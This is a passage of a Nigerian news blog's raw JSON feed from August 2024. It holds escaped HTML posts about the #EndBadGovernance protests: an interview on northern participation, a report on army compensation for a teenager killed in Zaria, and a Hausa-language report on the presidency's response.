regions?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThere are several factors that can help explain why the Northern region has been so deeply involved in the hunger protest. First, Northern Nigeria has long been known for its high levels of poverty and pervasive insecurity, with many communities in the region struggling to access nutritious food on a regular basis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe region is also home to a significant number of smallholder farmers who have been adversely affected by the activities of insurgents and bandits that have negatively impacted crop yields and livelihoods.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAs a result, many residents of the Northern region have been forced to contend with food shortages and soaring food prices, leading to a sense of frustration and desperation that has fueled their participation in the protest.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMoreover, the North has historically been marginalised and underserved by successive governments, with many communities lacking access to basic infrastructure, healthcare, and educational opportunities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis pervasive sense of neglect and marginalisation has contributed to a deep-seated sense of disillusionment and anger among the youths of the region, who view the ongoing food crisis as yet another manifestation of the government’s failure to prioritize the needs of its people.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESome claim northern youths who appear to be driving the protests in their states are being used. How true?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBy participating in the hunger protest, the youths of the North are not only expressing their anger at the government’s inaction but also asserting their rights to security and a decent standard of living.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EWhat do you think are the implications of this reawakening in the North?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe implications of the active participation of the Northern region in the hunger protest are profound and far-reaching. First, it has exposed the levity of the successive northern elite after the first republic leaders.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe protests also served as a powerful reminder of the need for urgent action to address the root causes of food insecurity in Nigeria, including poverty, and inequality.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBy drawing attention to the plight of marginalised communities in the Northern region, the protest has helped to elevate the voices of those who are most affected by the general and pervasive insecurity and food crisis and demand more equitable and sustainable solutions from the government.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003ESolidarity\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe protest has also highlighted a new spirit of unity and solidarity among different regions and communities in Nigeria. The fact that residents of the Northern region have joined forces with citizens from other parts of the country to demand change underscores the need for collective action and collaboration in the fight against food insecurity.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBy standing together in solidarity, Nigerians have shown that they are willing to put aside their differences and work towards a common goal of building a more just and equitable society for all.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe feeling in some quarters is that since the North kept quiet during Buhari’s tenure, the sudden reawakening may be as a result of the fact that a non-northerner is the president. What do you make of it?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe notion that the recent resurgence of protests in the North is solely due to the fact that a non-northerner is currently the president is a misguided one. It is important to acknowledge that the North did not remain quiet during President Buhari’s tenure, as there were various voices of dissent and criticism from within the region itself.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAs a member of the Coalition of Northern Groups, CNG, I vividly remember how we protested and criticized the Buhari administration for its shortcomings and failures.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Northern Elders Forum and other sections of the northern political class, Ulama, and intelligentsia also voiced their dissatisfaction and in some cases even called for the president’s resignation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENotably, individuals like Dr Hakeem Baba Ahmed, Buba Galadima, and Najatu Mohammed were among the most consistent critics of the Buhari government, all hailing from the North.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ETheir relentless efforts to highlight governance failures and demand accountability demonstrate that dissent from the North was indeed present throughout Buhari’s tenure, highlighting that it was not monolithic support for Buhari within the region.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe key factor to consider in the recent protests is the timing and shifting dynamics of the political landscape.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EYou also need to look at the level of frustration, the severity of the situation, and the extent of mobilization which have all contributed to the current wave of protests.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt is crucial to recognize that the #EndSARS protests, which largely originated in the South, were driven by specific concerns regarding police brutality, while the #EndInsecurity protests in the North also reflected regional challenges.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe convergence of interests, particularly regarding the issue of hunger which affects all regions, has led to the observed increased participation from the North in the current protests.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe current protests highlight a collective desire for change and accountability that transcends regional boundaries, emphasizing the need for a united effort to address the challenges facing Nigeria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe unity of purpose in the current protests can be attributed to a convergence of interests against common issues such as hunger and insecurity, which transcend regional boundaries.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt is not merely a reflection of dissatisfaction with the current president’s ethnicity but rather a response to systemic failures that have impacted all Nigerians, regardless of their background.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt is important to understand the nuanced reasons behind the recent protests in the North and not reduce them to simplistic explanations based on ethnicity.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe voices of dissent within the region have always existed, and the current mobilization is a reflection of broader concerns that cut across geographical divides.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6814494284704254920\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/why-north-is-angry-joined.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6814494284704254920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6814494284704254920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/why-north-is-angry-joined.html","title":"Why the North is angry, joined #EndBadGovernance protests"}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt02YakewF7BwGsPU5IZ7kNBKRv1pVRNZpvLHerYqP6sOL54gP18ReXL0FWvKOnYUbxR4YSVhElZ8_rYoDhOqKMo5FIzcKxRuJNl6hPNmX20nv5q9rcrXJlTmnJKj23TZIvzHY6jYcYsTsn9w6y0ee_5ZYTd00JKKP0Ik3hyZD9VuSdrExCLx6c7750oVZ\/s72-w240-h320-c\/GUSae0FXUAAIBl7.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-7821478566130049770"},"published":{"$t":"2024-08-07T10:15:00.000-07:00"},"updated":{"$t":"2024-08-07T10:15:35.501-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Nigerian Army Compensates Family of 16-Year-Old Killed in Kaduna Protests with N300,000"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdcnXTWyjhKhq6XVlT-7Kovw5eXePB2a4KPShgT0PQiMutXYidOPEW0C216uF-TrN6cm4lJj205ajipKRf2FAQW4QypXdkHUu8dwZfT_8HbSllopz5YnVdzFNd_EKciNw5ehHkAH1MMkdtwaaoZn4wydlRI4pWjgFBedYvJVRKjTIUa0AiokaYDQRlFWm\/s640\/1723050820953.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Nigerian Army Compensates Family of 16-Year-Old Killed in Kaduna Protests with N300,000\" border=\"0\" data-original-height=\"640\" data-original-width=\"480\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdcnXTWyjhKhq6XVlT-7Kovw5eXePB2a4KPShgT0PQiMutXYidOPEW0C216uF-TrN6cm4lJj205ajipKRf2FAQW4QypXdkHUu8dwZfT_8HbSllopz5YnVdzFNd_EKciNw5ehHkAH1MMkdtwaaoZn4wydlRI4pWjgFBedYvJVRKjTIUa0AiokaYDQRlFWm\/w240-h320\/1723050820953.jpg\" title=\"Nigerian Army Compensates Family of 16-Year-Old Killed in Kaduna Protests with N300,000\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ENigerian Army Compensates Family of 16-Year-Old Killed in Kaduna Protests with N300,000\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe family of Ismail Mohammed, a 16-year-old boy who was tragically killed by the Nigerian Army during the ongoing #EndBadGovernance protests, has received a compensation of N300,000.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis compensation follows the army’s acknowledgment of responsibility for the fatal shooting in Samaru, Zaria, Kaduna State, as stated on Wednesday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to X user Aliyu (@AliyuKwarbai), Ismail Mohammed’s family was given N300,000 as compensation for his life.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The father of the 16-year-old boy (Ismail), who was killed by the Nigerian Army under the leadership of Bola Ahmed Tinubu in Samaru, Zaria, Kaduna State, has received N300,000. N300,000 for the loss of a life?”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEyewitnesses reported that soldiers stormed the community, which is home to thousands of Ahmadu Bello University students, on Tuesday morning and opened fire on civilians.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESaharaReporters learned that the military’s harsh crackdown was intended to disperse protesters who had been gathering in the area for days.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA student resident confirmed the incident to SaharaReporters, describing the atmosphere as tense and volatile following the senseless killing of innocent civilians.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOn Tuesday, SaharaReporters reported that tragedy struck in Kaduna State as Nigerian soldiers fired live rounds to suppress #EndBadGovernance protests in the Samaru community, resulting in the deaths of two civilians and causing widespread panic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA community source said, “The army arrived early this morning (Tuesday) and started shooting indiscriminately. Their aim was to suppress the ongoing protest. Unfortunately, their bullets hit two residents in the market area of Samaru. Both died.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“One of them was a 16-year-old boy. I do not know much about the identity of the second victim,” the source added.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA graphic video shared by X user Better Kaduna shows the lifeless body of one of the victims, providing disturbing visual evidence of the deadly crackdown on protesters in Zaria, Kaduna State.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe wrote: “Videos coming in from Samaru Community in Zaria are worrisome. Viewers discretion is advised.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Being a student-dominated community, we are calling on ABU Zaria Authorities to ensure the safety of students and prevent further loss of lives.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMeanwhile, SaharaReporters earlier reported that the Nigerian Army confirmed the death of a protester and 16-year-old boy, Ismail Mohammed, in Zaria, Kaduna State.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe army spokesperson, Major General Onyema Nwachukwu, stated that the teenager’s death resulted from troops firing a warning shot to deter hoodlums and enforce the curfew imposed by the state government.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe curfew was in response to the #EndBadGovernance peaceful protests in the state, which had been hijacked by some hoodlums.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENwachukwu, the Director of Army Public Relations, said that Nigerian Army troops received a distress call reporting that a large group of hoodlums had gathered in Samaru, burning tires on the road and pelting stones at security personnel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/7821478566130049770\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/nigerian-army-compensates-family-of-16.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7821478566130049770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7821478566130049770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/nigerian-army-compensates-family-of-16.html","title":"Nigerian Army Compensates Family of 16-Year-Old Killed in Kaduna Protests with N300,000"}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdcnXTWyjhKhq6XVlT-7Kovw5eXePB2a4KPShgT0PQiMutXYidOPEW0C216uF-TrN6cm4lJj205ajipKRf2FAQW4QypXdkHUu8dwZfT_8HbSllopz5YnVdzFNd_EKciNw5ehHkAH1MMkdtwaaoZn4wydlRI4pWjgFBedYvJVRKjTIUa0AiokaYDQRlFWm\/s72-w240-h320-c\/1723050820953.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8914643626389349802"},"published":{"$t":"2024-08-02T02:20:00.000-07:00"},"updated":{"$t":"2024-08-02T02:20:26.181-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Shugaban Nigeria Tinubu ya yi Allah-wadai kan zanga-zangar matsin rayuwa a Najeriya "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhel18jpzsY_b3qWr6tDyn1rqRCJRIUt6aqmWo9gCt3hmlJhVuZFwBS21Qz3tadnlGumnYJ2JJu6xz-tiOIkQzzRIsfWJYopDqz1wX6dFMZx66yH2OtKqQs0IlXYmtKrvmI2eSfU0CNcmYYVb9GBCbJJxtm27LQAfamUXrn-dvqX8S-L9-oJNinxgYk2AEy\/s1112\/FzFX-0gWYAErejj.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Shugaban Nigeria Tinubu ya yi Allah-wadai kan zanga-zangar matsin rayuwa a Najeriya\" border=\"0\" data-original-height=\"1112\" data-original-width=\"1050\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhel18jpzsY_b3qWr6tDyn1rqRCJRIUt6aqmWo9gCt3hmlJhVuZFwBS21Qz3tadnlGumnYJ2JJu6xz-tiOIkQzzRIsfWJYopDqz1wX6dFMZx66yH2OtKqQs0IlXYmtKrvmI2eSfU0CNcmYYVb9GBCbJJxtm27LQAfamUXrn-dvqX8S-L9-oJNinxgYk2AEy\/w302-h320\/FzFX-0gWYAErejj.jpeg\" title=\"Shugaban Nigeria Tinubu ya yi Allah-wadai kan zanga-zangar matsin rayuwa a Najeriya\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EShugaban Nigeria Tinubu ya yi Allah-wadai kan zanga-zangar matsin rayuwa a Najeriya\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGwamnatin Najeriyar ta yi Allah wadai da tashin hankalin da ake samu yayin gudanar da zanga-zangar ƙuncin rayuwa da aka fara a sassan kasar a ranar Alhamis.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMalam Abdul'aziz Abdul'ziz, daya ne daga cikin masu magana da yawun shugaban Najeriyar ya sahida wa BBC cewa shugaban ƙasar Bola Ahmed Tinubu ya san ƴan ƙasar na da ƴancin yin zanga-zangar tare da bayyana ra'ayinsu \"amman abin takaici yadda aka fito a sassa daban-daban an ɓige da abubuwa waɗanda ba su bane yakamata agani a akan tituna.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"An ɓuge da cin zarafin marasa galihu da zubar da jini da kuma yin abubuwa na rashin ɗa'a da kuma rashin daidai, wannan abun gwamnati ta yi Allah-wadai da shi, ganin cewa mutanen da basu ji ba basu gani ba, an ƙuntata masu, anyi wa wasu asarar dukiyoyi, har wasu ma sun rasa rayukansu, har ma da jami'an tsaro.\" cewar Malam Abdul'aziz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGwamnatin Najeriyar ta ce ba ta san wadanda suka shirya zanga-zangar ba, wadanda ake iya cewa gasu kuma ba a Najeriyar suke zaune ba, shiyasa ba za ta iya tattaunawa da su ba.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"Babu wani wanda ya fito, in ba wadanda aka tsinta bisa titi ba, idan mutum bai fito ba ya yi abinda yake cewa shi yayi imani ya yi ba , ta ina zaka zauna dashi, mu bamu taɓa banzatar da koke-koken mutane ba,\" In ji Malam Abdul'aziz\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGwamnatin ta ce ta san halin da ƴan ƙasar ke ciki na matsin rayuwa, sai dai abu ne na ba yadda za a yi, 